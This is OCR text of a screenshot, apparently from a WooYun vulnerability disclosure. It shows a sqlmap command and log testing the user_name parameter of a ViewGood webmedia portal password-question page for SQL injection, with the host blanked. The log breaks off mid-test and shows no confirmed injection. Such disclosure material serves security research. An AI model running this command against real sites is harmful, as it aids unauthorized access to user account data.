 C:\Python27\sqlmap>sqlmap.py -u "http://            /viewgood/webmedia/por
al/query_user_password_qustion.aspx?user_name=1"
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:51:57
[15:51:58] [INFO] testing connection to the target URL
[15:51:59] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[15:52:00] [INFO] target URL is stable
[15:52:00] [INFO] testing if GET parameter 'user_name' is dynamic
[15:52:00] [WARNING] GET parameter 'user_name' does not appear dynamic
[15:52:00] [WARNING] heuristic (basic) test shows that GET parameter 'user_name'
might not be injectable
[15:52:00] [INFO] testing for SQL injection on GET parameter 'user_name'
[15:52:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:52:22] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:52:26] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
www.wooyun.org
[15:52:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER